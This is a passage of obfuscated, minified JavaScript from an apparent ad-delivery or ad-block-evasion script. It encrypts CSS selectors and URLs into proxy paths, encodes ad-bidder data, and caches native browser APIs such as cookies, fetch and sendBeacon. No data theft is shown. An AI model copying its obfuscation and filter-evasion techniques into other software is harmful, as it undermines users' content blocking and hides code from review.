x({protectUrlContext:n,stylesheet:r,direction:e(1186),context:e(943),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2752),context:r(943)}),h=r(3006)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3742)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1186),context:e(3961),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2402)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2854)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1186),context:e(3434),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2744)](";")&&!h[e(2744)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2752),context:e(3434)});return t[e(2744)](";")&&!n[e(2744)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2854)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(764),direction:e(1186),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2752),context:r(764)});function v(t,e,n){const o=r,i=s.z1[o(3901)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(697)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(697)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1186)===t[e(1936)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2854)],isPageLevel:l}=t;u=n=>t[e(560)]&&!t[e(560)](n)?n:(0,s.md)(n[e(835)]("\\")[e(2616)](""),o),d=function(s){const a=e;let u=arguments[a(3901)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2417)];return s[a(981)]("{{")&&s[a(2744)]("}}")?s:s[a(981)](".")&&!s[a(981)]("./")&&!s[a(981)](a(658))||s[a(981)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(560)],attributeFilter:t[a(539)]}):t[a(1504)]&&!t[a(1504)](s)?s:(l&&u===i.MN[a(1818)]&&(u=i.MN[a(2090)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1751)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(539)]&&!t[e(539)](n)?n:e(2757)[e(1172)]((0,s.md)(n[e(697)](5),o)[e(1181)]()),f=n=>t[e(3959)]&&t[e(3959)](n)?e(2215)+(0,s.md)(n[e(1181)](),o):n}else e(2752)===t[e(1936)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3858)]:t,h=t=>(0,s._)(t[e(697)](5))?e(2757)+(0,s.ks)(t[e(697)](5)[e(1181)]()):t,f=t=>t[e(981)](e(2215))&&(0,s._)(t[e(697)](3))?(0,s.ks)(t[e(697)](3)):t):e(1293)===t[e(1936)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1741)])[r(1751)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(1745)](n);const y=m[r(3901)]>=3&&r(492)===m[m[r(3901)]-3][r(1416)];if(r(1060)===n[r(1367)])n[r(1416)]=u(n[r(1416)]);else if(r(2563)===n[r(1367)])n[r(1416)]=u(n[r(1416)]);else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&n[r(1416)][r(1416)][r(981)](r(2757)))n[r(1416)][r(1416)]=h(n[r(1416)][r(1416)]);else if(r(1680)!==n[r(1367)]||r(1759)!==n[r(1416)][r(1367)]||"id"!==n[r(1416)][r(1416)]&&r(3377)!==n[r(1416)][r(1416)]&&r(845)!==n[r(1416)][r(1416)]||r(3694)!==(null===(o=n[r(764)])||void 0===o?void 0:o[r(1367)]))if(r(1680)!==n[r(1367)]||r(1759)!==n[r(1416)][r(1367)]||r(3382)!==n[r(1416)][r(1416)]&&r(2258)!==n[r(1416)][r(1416)]||r(3694)!==(null===(a=n[r(764)])||void 0===a?void 0:a[r(1367)]))if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&r(1634)===n[r(1416)][r(1416)]&&r(3694)===(null===(l=n[r(764)])||void 0===l?void 0:l[r(1367)])&&(n[r(764)][r(764)][r(1225)](r(3382))||n[r(764)][r(764)][r(1225)](r(2258)))){if(r(1186)===t[r(1936)]){const t=(0,c.e)(n[r(764)][r(764)]);t!==n[r(764)][r(764)]&&(n[r(764)][r(764)]=n[r(764)][r(764)]+", "+t)}else if(r(2752)===t[r(1936)]){const t=(0,c.H)(n[r(764)][r(764)]);t!==n[r(764)][r(764)]&&(n[r(764)][r(764)]=t)}}else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&r(3704)===n[r(1416)][r(1416)]&&r(3694)===(null===(p=n[r(764)])||void 0===p?void 0:p[r(1367)]))r(1186)===t[r(1936)]?n[r(764)][r(764)]=v(n[r(3835)],n[r(764)][r(764)],u):n[r(764)][r(764)]=u(n[r(764)][r(764)]);else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&"id"===n[r(1416)][r(1416)]&&r(1759)===(null===(g=n[r(764)])||void 0===g?void 0:g[r(1367)]))r(1186)===t[r(1936)]?n[r(764)][r(1416)]=v(n[r(3835)],n[r(764)][r(1416)],u):n[r(764)][r(1416)]=u(n[r(764)][r(1416)]);else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&r(3627)===n[r(1416)][r(1416)]&&r(1759)===(null===(w=n[r(764)])||void 0===w?void 0:w[r(1367)]))t[r(1936)],n[r(1416)][r(1416)]=u(n[r(1416)][r(1416)]);else if(r(1680)===n[r(1367)]&&r(1759)===n[r(1416)][r(1367)]&&r(2212)===n[r(1416)][r(1416)]&&r(3694)===(null===(b=n[r(764)])||void 0===b?void 0:b[r(1367)])){const e=n[r(764)][r(764)];if(r(1186)===t[r(1936)])if("="!==n[r(3835)]&&null!==n[r(3835)]||!e[r(1225)](" "))n[r(764)][r(764)]=v(n[r(3835)],e,u);else{const o=e[r(835)](/\s+/)[r(3446)]((t=>t[r(3901)]>0));n[r(764)][r(764)]=o[r(3793)]((e=>{const n=r,o=e[n(835)]("\\")[n(2616)]("");return t[n(560)]&&!t[n(560)](o)?e:(0,s.md)(o,t[n(745)])}))[r(2616)](" ")}else e[r(1225)](" ")?n[r(764)][r(764)]=e[r(835)](/\s+/)[r(3446)]((t=>t[r(3901)]>0))[r(3793)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2616)](" "):n[r(764)][r(764)]=u(e)}else if(y&&r(3694)===n[r(1367)])n[r(764)]=d(n[r(764)],i.MN[r(1818)]);else if(r(2417)===n[r(1367)])n[r(764)]=d(n[r(764)],y?i.MN[r(1818)]:i.MN[r(2417)]);else if(r(1422)===n[r(1367)])n[r(1753)][r(2391)][r(3754)]((e=>{const n=r;n(2671)===e[n(1367)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(335)](e[n(764)])&&(e[n(764)]=x({...t,stylesheet:e[n(764)],context:n(943)}))}));else if(r(2671)===n[r(1367)]&&n[r(764)][r(379)]()[r(981)](r(243))&&n[r(764)][r(379)]()[r(2744)](")")){const t=n[r(764)][r(379)]()[r(697)](4,-1)[r(379)](),e=t[r(2666)](/^'(.*)'$/),o=t[r(2666)](/^"(.*)"$/);let s="";s=e?"'"[r(1172)](d(e[1],i.MN[r(2417)]),"'"):o?'"'[r(1172)](d(o[1],i.MN[r(2417)]),'"'):d(t,i.MN[r(2417)]),n[r(764)]=n[r(764)][r(2277)](t,s)}else r(3507)===n[r(1367)]&&(n[r(1416)]=f(n[r(1416)]));else r(1186)===t[r(1936)]?n[r(764)][r(764)]=r(2431)+n[r(764)][r(764)]:n[r(764)][r(764)]=n[r(764)][r(764)][r(981)](r(2431))?n[r(764)][r(764)][r(697)](3):n[r(764)][r(764)];else r(1186)===t[r(1936)]?n[r(764)][r(764)]=v(n[r(3835)],n[r(764)][r(764)],u):n[r(764)][r(764)]=u(n[r(764)][r(764)])},leave(t){m[e(1150)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3006)==typeof window,c=r(2833),l=r(2337),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3901)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3901)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(3742)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3275)](t,e);return a||(d[n(2402)](t,f),h[n(2402)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3226));const n=b(t);if(!a){const n=h[e(3742)](t);if(n)return n}const i=t[e(697)](2===n?l[e(3901)]:c[e(3901)]),s=o.A[e(803)](i);return a||(h[e(2402)](t,s),d[e(2402)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2336));if(t[e(981)](c))return 1;if(t[e(981)](l)){if(t[e(3901)]<l[e(3901)]+4)throw new Error(e(1452)[e(1172)](t));const n=t[e(697)](l[e(3901)],l[e(3901)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1297)[e(1172)](t))}throw new Error(e(1057)[e(1172)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{EW:()=>W,GX:()=>j,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>Z,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>C});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(610),m=r(2281),p=r(260),g=r(2241),w=r(2558),b=r(3939),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(298)]);let x=function(t){const e=r;return t[e(2417)]=e(1153),t[e(2607)]=e(3659),t[e(1818)]=e(604),t[e(3639)]=e(896),t[e(3607)]="m",t[e(2090)]="n",t}({});function A(t){const e=r;return Array[e(2185)](t[e(2324)][e(3250)]())[e(3446)]((t=>e(2758)!=t))[e(3901)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3901)];r++)n=n>>>8^k[255&(n^t[e(2687)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(835)](".")[n(3446)]((t=>""!==t))[n(3477)]()[n(3793)]((t=>_(t+e)%1e3))[n(2616)]("/")}const E=r(3508),M=r(1284),S=r(1012);function N(t){const e=r;return e(3060)===t[e(298)]||e(1798)===t[e(298)]}function U(t){const e=r;return e(769)===t[e(298)]}function Z(t){const e=r,{url:n,kind:o=x[e(2417)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(3891)==typeof n&&n[e(1225)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(335)](n))return n;let k=H(n,s);if(e(2902)!==k[e(2561)]&&e(2432)!==k[e(2561)])return k[e(1751)];if(e(1658)===k[e(439)])return k[e(1751)];if(e(1280)===k[e(439)])return k[e(1751)];if(/^\/_game-files(?:\/|$)/[e(335)](k[e(2975)])&&(e(271)===k[e(439)]||k[e(439)][e(2744)](e(3877))||e(2926)===k[e(439)]||k[e(439)][e(2744)](e(2151))))return k[e(1751)];if(W(k)){const{originalUrl:n,kind:r}=C(k);return r!==o||A(k)?Z({...t,url:n}):k[e(1751)]}let U=(0,u.Vq)(y);var T,L;(-1!==U||(0,u.az)(t[e(1638)],y))&&(U=null!==(T=null===(L=t[e(1858)])||void 0===L?void 0:L[e(3494)])&&void 0!==T?T:_(t[e(1638)][e(2882)]+k[e(675)])%u.ch,y=(0,u.XV)(y,U));const j=-1===U?(0,u.aV)(y)+k[e(2975)]:(0,u.XV)(y,0)+k[e(2975)];k[e(675)]===y&&e(484)===k[e(2975)]&&(k=new URL(j));const O=-1===U?(0,u.aV)(y)+k[e(2975)]:(0,u.XV)(y,0)+k[e(2975)];k[e(675)]===y&&e(885)===k[e(2975)]&&(k=new URL(O));const q=-1===U?(0,u.aV)(y)+k[e(2975)]:(0,u.XV)(y,0)+k[e(2975)];k[e(675)]===y&&e(1709)===k[e(2975)]&&(k=new URL(q)),o===x[e(2607)]&&k[e(1751)][e(981)](e(2204))&&(k[e(2561)]=e(2432));const I=o[e(2350)](0);[e(2092),e(1189),e(3794),j,O,q][e(1157)]((t=>t===k[e(1751)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(297)];F[e(981)]("?")&&(F=F[e(3915)](1)),F&&(k[e(297)]=encodeURIComponent(F)+"="+M),N(h)&&(t[e(1858)]={...t[e(1858)],configIndex:h[e(3301)]}),t[e(1858)]&&k[e(2324)][e(2402)](S,JSON[e(2496)](t[e(1858)]));const V=k[e(2098)];let R;if(k[e(2098)]="","v7"===h[e(298)]||"v8"===h[e(298)]){let t,n;void 0===h[e(3143)]&&h[e(1476)]?(k[e(2324)][e(2402)](E,e(1553)),n=Math[e(2573)](d.xm[e(3901)]*Math[e(3802)]())[e(574)](),t=""[e(1172)](Math[e(2573)](1e3*Math[e(3802)]()),"/")[e(1172)](Math[e(2573)](1e3*Math[e(3802)]()),"/")[e(1172)](Math[e(2573)](1e3*Math[e(3802)]()))):(n=(0,d.Y_)(h[e(3143)])[e(574)](),t=z(k[e(439)],h[e(2882)]));const r=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());if("v7"===h[e(298)])R=[y,f,h[e(2882)],n,t,I,r];else{if("v8"!==h[e(298)])throw new Error(e(244)[e(1172)](h));R=[y,m,h[e(2882)],n,t,I,r]}}else if("v9"===h[e(298)]){const t=z(k[e(439)],h[e(2882)]),n=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());R=[y,p,h[e(2882)],t,I,n]}else if(e(3060)===h[e(298)]){const t=z(k[e(439)],h[e(2882)]),n=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());R=[y,g,h[e(2882)],t,I,n]}else if(e(1798)===h[e(298)]){const t=z(k[e(439)],h[e(2882)]),n=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());R=[y,w,h[e(2882)],t,I,n]}else{if(e(769)!==h[e(298)])throw new Error(e(244)[e(1172)](h));{const t=z(k[e(439)],h[e(2882)]),n=i.A[e(3275)](k[e(1751)],null!=a?a:(0,c.x)());R=[y,b,h[e(2882)],t,I,n]}}return""[e(1172)](R[e(2616)]("/"))[e(1172)](function(t,n){const r=e;return function(t){const e=a2Z;return e(2249)===t[e(2975)]||e(3595)===t[e(2975)]||e(3310)===t[e(2975)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(335)](t[e(1751)])||!(e(796)!==t[e(439)]&&e(3192)!==t[e(439)]&&e(2228)!==t[e(439)]&&e(2442)!==t[e(439)]&&e(3945)!==t[e(439)]||!t[e(2975)][e(981)](e(2016))&&!t[e(2975)][e(981)](e(3713)))||e(1959)===n&&e(1107)===t[e(439)]&&e(3401)===t[e(2975)]||e(3904)===t[e(439)]&&e(1848)===t[e(2975)]||e(2220)===t[e(439)]&&e(2286)===t[e(2975)]||e(2489)===t[e(439)]&&e(2290)===t[e(2975)]}(t)?r(1366)[r(1172)](l.A[r(1019)]()):function(t){const e=r;return e(885)===t[e(2975)]||t[e(2975)][e(981)](e(3210))}(t)?r(1957)[r(1172)](Math[r(1248)](v)):""}(k,e(3143)in h?h[e(3143)]:void 0))+V}function T(t){const e=r;return x[e(2417)][e(1225)](t)?x[e(2417)]:x[e(2607)][e(1225)](t)?x[e(2607)]:x[e(1818)][e(1225)](t)?x[e(1818)]:x[e(3639)][e(1225)](t)?x[e(3639)]:x[e(3607)][e(1225)](t)?x[e(3607)]:x[e(2090)][e(1225)](t)?x[e(2090)]:null}function C(t){const e=r;if(!t)throw new Error(e(3616));const n=(t=H(t))[e(2975)][e(835)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3901)]<7)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],c=r[e(1858)],s={version:"v7",originalHostname:n[2],...r[e(1476)]?{randomize:r[e(1476)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3901)]-2])}else if(i===m){if(n[e(3901)]<7)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],c=r[e(1858)],s={version:"v8",originalHostname:n[2],...r[e(1476)]?{randomize:r[e(1476)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3901)]-2])}else if(i===p){if(n[e(3901)]<6)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],c=r[e(1858)],s={version:"v9",originalHostname:n[2]},o=T(n[n[e(3901)]-2])}else if(i===g){var l;if(n[e(3901)]<6)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],s={version:e(3060),originalHostname:n[2],configIndex:0},null!==(l=r[e(1858)])&&void 0!==l&&l[e(3301)]&&(s[e(3301)]=r[e(1858)][e(3301)],delete r[e(1858)][e(3301)]),c=r[e(1858)],o=T(n[n[e(3901)]-2])}else if(i===w){var u;if(n[e(3901)]<6)throw new Error(e(3821)[e(1172)](t));const r=O(n[n[e(3901)]-1]);a=r[e(3858)],c=r[e(1858)],s={version:e(1798),originalHostname:n[2],configIndex:0},null!==(u=r[e(1858)])&&void 0!==u&&u[e(3301)]&&(s[e(3301)]=r[e(1858)][e(3301)],delete r[e(1858)][e(3301)]),c=r[e(1858)],o=T(n[n[e(3901)]-2])}else{if(i!==b)throw new Error(e(846)[e(1172)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2975)][n(835)]("/",5),o=new URL(atob(r));if(n(2432)!==o[n(2561)])return;return o[n(2098)]=t[n(2098)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(769),originalHostname:r[e(439)],isMainFrame:!0},originalUrl:r[e(3858)][e(1751)],kind:x[e(2607)]};if(n[e(3901)]<6)throw new Error(e(3821)[e(1172)](t));const i=O(n[n[e(3901)]-1]);a=i[e(3858)],c=i[e(1858)],s={version:e(769),originalHostname:n[2],isMainFrame:!1},o=T(n[n[e(3901)]-2])}}if(!o)throw new Error(e(1459)[e(1172)](t));if(A(t)){t[e(2324)][e(1945)](e(2758));for(const[n,r]of Array[e(2185)](t[e(2324)][e(2872)]()))a[e(2324)][e(2402)](n,r)}const h=[];for(const[t,n]of a[e(2324)][e(2872)]())n===M?h[e(1745)](t):h[e(1745)](t+"="+n);return a[e(297)]=h[e(2616)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1751)]+t[e(2098)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(2155)]((t=>o[e(2975)][e(981)]("/"[e(1172)](t,"/")))))return!1;const i=o[e(2975)][e(835)]("/"),a=i[1];if([f,m][e(1225)](a)){if(i[e(3901)]<7)return!1}else if(a===p){if(i[e(3901)]<6)return!1}else if(a===g){if(i[e(3901)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3901)]<6)return!1}const c=null===(n=i[i[e(3901)]-1])||void 0===n?void 0:n[e(697)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(3006)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(3891)==typeof t&&[n(3914),n(1862),n(487),n(2394),n(1800),n(2770),n(1509)][n(2155)]((e=>t[n(981)](e)))?new URL(t):n(3891)==typeof t&&L?new URL(t,e):n(3891)!=typeof t||L?H(t[n(574)]()):t[n(981)](n(2225))||t[n(981)](n(3336))?new URL(t):(W(e=e||o.A[n(3742)](window)[n(2311)][n(3742)][n(2516)](window[n(1542)]))&&(e=C(e)[n(3858)]),new URL(t,e))}function j(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(2576)](n(322),t)}}function O(t){const e=r,n=new URL(i.A[e(803)](t)),o=e(1553)===n[e(2324)][e(3742)](E);n[e(2324)][e(1945)](E);const s=n[e(2324)][e(3742)](S);let a;if(s){try{a=JSON[e(1996)](s)}catch(t){}n[e(2324)][e(1945)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2Z;let n=0;for(let r=0,o=t[e(3901)];r<o;r++)n=(n<<5)-n+t[e(2687)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>a});var o=n(7401);const i=r(3006)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(334)]||(s[t(334)]=c(null)),s[t(334)];{e||(e=window);const n=o.A[t(2297)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3901)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2297)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3248),r(2493)),CSSStyleDeclaration_getPropertyValue:d(t,r(3248),r(3410)),CSSStyleDeclaration_setProperty:d(t,r(3248),r(1136)),CSSStyleSheet_insertRule:d(t,r(923),r(347)),CSSStyleSheet_replaceSync:d(t,r(923),r(765)),DocumentFragment_getElementById:d(t,r(3266),r(1789)),DocumentFragment_querySelector:d(t,r(3266),r(712)),DocumentFragment_querySelectorAll:d(t,r(3266),r(3279)),Document_cookie:u(t,r(2370),r(405)),Document_createElement:d(t,r(2370),r(3811)),Document_getElementById:d(t,r(2370),r(1789)),document_getElementById:d(t,r(1542),r(1789)),Document_getElementsByTagName:d(t,r(2370),r(3601)),Document_querySelector:d(t,r(2370),r(712)),Document_querySelectorAll:d(t,r(2370),r(3279)),Document_getElementsByClassName:d(t,r(2370),r(2331)),Document_write:d(t,r(2370),r(427)),Document_writeln:d(t,r(2370),r(2695)),Document_referrer:u(t,r(2370),r(2112)),Document_URL:u(t,r(2370),r(2656)),DOMParser_parseFromString:d(t,r(3086),r(698)),Element_ariaLabel:u(t,r(3183),r(2153)),Element_attributes:u(t,r(3183),r(2951)),Element_classList:u(t,r(3183),r(2826)),Element_className:u(t,r(3183),r(1019)),Element_closest:d(t,r(3183),r(1091)),Element_getAttribute:d(t,r(3183),r(346)),Element_getBoundingClientRect:d(t,r(3183),r(2743)),Element_getElementsByClassName:d(t,r(3183),r(2331)),Element_hasAttribute:d(t,r(3183),r(2168)),Element_id:u(t,r(3183),"id"),Element_tagName:u(t,r(3183),r(1088)),Element_innerHTML:u(t,r(3183),r(1178)),Element_outerHTML:u(t,r(3183),r(3925)),Element_insertAdjacentElement:d(t,r(3183),r(1856)),Element_insertAdjacentHTML:d(t,r(3183),r(3882)),Element_querySelector:d(t,r(3183),r(712)),Element_querySelectorAll:d(t,r(3183),r(3279)),Element_removeAttribute:d(t,r(3183),r(998)),Element_setAttribute:d(t,r(3183),r(580)),Element_setAttributeNS:d(t,r(3183),r(789)),Element_setHTMLUnsafe:d(t,r(3183),r(483)),Element_matches:d(t,r(3183),r(1837)),Event_stopPropagation:d(t,r(568),r(2198)),Event_stopImmediatePropagation:d(t,r(568),r(3642)),EventTarget_addEventListener:d(t,r(453),r(2217)),EventTarget_removeEventListener:d(t,r(453),r(1485)),Function_toString:d(t,r(2011),r(574)),History_replaceState:d(t,r(1595),r(3691)),HTMLAnchorElement_attributionSrc:u(t,r(1141),r(345)),HTMLAnchorElement_href:u(t,r(1141),r(1751)),HTMLAnchorElement_protocol:u(t,r(1141),r(2561)),HTMLAnchorElement_hostname:u(t,r(1141),r(439)),HTMLAnchorElement_port:u(t,r(1141),r(713)),HTMLAnchorElement_pathname:u(t,r(1141),r(2975)),HTMLAnchorElement_hash:u(t,r(1141),r(2098)),HTMLAnchorElement_host:u(t,r(1141),r(3475)),HTMLAnchorElement_origin:u(t,r(1141),r(675)),HTMLAnchorElement_ping:u(t,r(1141),r(3834)),HTMLAnchorElement_search:u(t,r(1141),r(297)),HTMLAnchorElement_target:u(t,r(1141),r(735)),HTMLElement_dataset:u(t,r(1733),r(2652)),HTMLElement_innerText:u(t,r(1733),r(2428)),HTMLElement_title:u(t,r(1733),r(2979)),HTMLElement_style:u(t,r(1733),r(1634)),HTMLFormElement_action:u(t,r(274),r(975)),HTMLFormElement_target:u(t,r(274),r(735)),HTMLIFrameElement_contentDocument:u(t,r(2299),r(1111)),HTMLIFrameElement_contentWindow:u(t,r(2299),r(269)),HTMLIFrameElement_name:u(t,r(2299),r(1416)),HTMLIFrameElement_src:u(t,r(2299),r(3704)),HTMLIFrameElement_srcdoc:u(t,r(2299),r(3321)),HTMLImageElement_attributionSrc:u(t,r(1890),r(345)),HTMLImageElement_src:u(t,r(1890),r(3704)),HTMLImageElement_srcset:u(t,r(1890),r(3021)),HTMLLinkElement_as:u(t,r(3937),"as"),HTMLLinkElement_href:u(t,r(3937),r(1751)),HTMLLinkElement_rel:u(t,r(3937),r(3347)),HTMLScriptElement_attributionSrc:u(t,r(3050),r(345)),HTMLScriptElement_src:u(t,r(3050),r(3704)),HTMLSourceElement_src:u(t,r(3662),r(3704)),HTMLSourceElement_srcset:u(t,r(3662),r(3021)),HTMLVideoElement_src:u(t,r(265),r(3704)),HTMLVideoElement_poster:u(t,r(265),r(1925)),HTMLMediaElement_src:u(t,r(654),r(3704)),HTMLMetaElement_content:u(t,r(1829),r(463)),HTMLMetaElement_httpEquiv:u(t,r(1829),r(332)),HTMLStyleElement_insertBefore:d(t,r(3345),r(3594)),IntersectionObserverEntry_boundingClientRect:u(t,r(3856),r(1562)),IntersectionObserverEntry_intersectionRatio:u(t,r(3856),r(1747)),IntersectionObserverEntry_intersectionRect:u(t,r(3856),r(1984)),JSON_parse:d(t,r(3280),r(1996)),JSON_stringify:d(t,r(3280),r(2496)),MessageEvent_data:u(t,r(2143),r(3584)),MessageEvent_origin:u(t,r(2143),r(675)),MessageEvent_source:u(t,r(2143),r(1801)),Navigator_sendBeacon:d(t,r(2039),r(2810)),Node_appendChild:d(t,r(3620),r(1761)),Node_insertBefore:d(t,r(3620),r(3594)),Node_textContent:u(t,r(3620),r(3383)),Node_baseURI:u(t,r(3620),r(3748)),PerformanceEntry_name:u(t,r(737),r(1416)),PerformanceResourceTiming_transferSize:u(t,r(3098),r(895)),PerformanceResourceTiming_encodedBodySize:u(t,r(3098),r(3833)),Range_createContextualFragment:d(t,r(1208),r(1282)),RegExp_test:d(t,r(2557),r(335)),RegExp_exec:d(t,r(2557),r(2811)),Response_url:u(t,r(1160),r(1510)),SharedStorageWorklet_addModule:d(t,r(1468),r(2567)),String_matchAll:d(t,r(3694),r(1015)),String_replace:d(t,r(3694),r(2277)),Window_decodeURIComponent:d(t,r(3837),r(201)),Window_innerWidth:u(t,r(3837),r(275)),Window_fetch:d(t,r(3837),r(1031)),Window_fetchLater:d(t,r(3837),r(2546)),Window_frames:u(t,r(3837),r(928)),Window_name:u(t,r(3837),r(1416)),Window_open:d(t,r(3837),r(3097)),Window_postMessage:d(t,r(3837),r(649)),Window_requestAnimationFrame:d(t,r(3837),r(1523)),Window_requestIdleCallback:d(t,r(3837),r(2620)),Window_setImmediate:d(t,r(3837),r(2072)),Window_setInterval:d(t,r(3837),r(1654)),Window_setTimeout:d(t,r(3837),r(2525)),Window_visualViewport:u(t,r(3837),r(3089)),XMLHttpRequest_open:d(t,r(3924),r(3097)),XMLHttpRequest_send:d(t,r(3924),r(590)),XMLHttpRequest_responseURL:u(t,r(3924),r(2166)),XMLHttpRequest_response:u(t,r(3924),r(638)),XMLHttpRequest_responseText:u(t,r(3924),r(1281)),XMLHttpRequest_responseType:u(t,r(3924),r(1884)),XMLHttpRequest_responseXML:u(t,r(3924),r(1914)),XMLHttpRequest_status:u(t,r(3924),r(3239)),XMLHttpRequest_statusText:u(t,r(3924),r(2102)),FontFace:i?null:t[r(628)],FontFace_prototype:l(t,r(628)),Worker:i?null:t[r(3178)],Worker_prototype:l(t,r(3178))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1264)]:null===(s=t[e])||void 0===s?void 0:s[o(1264)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3863)](n.g[e][s(1264)],o);{var a;const 